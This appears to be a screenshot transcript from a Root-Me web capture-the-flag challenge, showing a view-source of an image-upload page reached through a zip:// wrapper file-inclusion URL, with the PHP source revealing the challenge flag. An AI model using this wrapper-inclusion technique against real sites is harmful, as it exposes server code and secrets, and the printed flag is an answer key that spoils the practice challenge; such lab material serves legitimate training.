 Not secure | view-source:challenge01.root-me.org/web-serveur/ch43/index.php?page=zip://tmp/upload/jwwHNrfGX.jpg%23a
ine wrap
1 <!DOCTYPE html>
2 <html>
3 <head><title>Image Manager</title></head>
4 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media
5
6 <p>Welcome to My Image Manager. The simple image sharing website for all pictures.</p>
7 <form action="index.php?page=upload" method="post" enctype="multipart/form-data">
8 <p><b>Select an image to upload:</b></p>
9 <input type="file" name="fileToUpload" id="fileToUpload"><br>
10 <input type="submit" value="Upload" name="submit">
11 </form>
12
13 <?php
14
15 $flag="lf1-Wr4pp3r_Ph4R_pwn3d";
16
17 ?>
18
19 </body>
20 </html>
21